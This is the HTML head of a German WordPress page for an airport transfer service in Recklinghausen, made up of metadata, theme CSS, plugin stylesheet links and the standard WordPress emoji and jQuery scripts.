

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fliegerflitzer.de/flughafentransfer-recklinghausen/
body_size: 12130
content:
<!DOCTYPE html>
<html lang="de-DE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fliegerflitzer.de/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>Flughafentransfer Recklinghausen &#8211; Flughafentransfer Fliegerflitzer für Dortmund, Recklinghausen, Herne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Flughafentransfer Fliegerflitzer für Dortmund, Recklinghausen, Herne &raquo; Feed" href="https://www.fliegerflitzer.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flughafentransfer Fliegerflitzer für Dortmund, Recklinghausen, Herne &raquo; Kommentar-Feed" href="https://www.fliegerflitzer.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fliegerflitzer.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fliegerflitzer.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fliegerflitzer.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fliegerflitzer.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://www.fliegerflitzer.de/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.post-inner,.page-inner{padding-top:50px;}.post-inner,.page-inner{padding-bottom:50px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.1.5' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://www.fliegerflitzer.de/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.1.5' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fliegerflitzer.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fliegerflitzer.de/wp-json/wp/v2/pages/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fliegerflitzer.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fliegerflitzer.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://www.fliegerflitzer.de/flughafentransfer-recklinghausen/" />
<link rel='shortlink' href='https://www.fliegerflitzer.de/?p=185' />
<link rel="alternate" type="application/json+oembed" href="https://www.fliegerflitzer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fliegerflitzer.de%2Fflughafentransfer-recklinghausen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fliegerflitzer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fliegerflitzer.de%2Fflughafentransfer-recklinghausen%2F&#038;format=xml" />
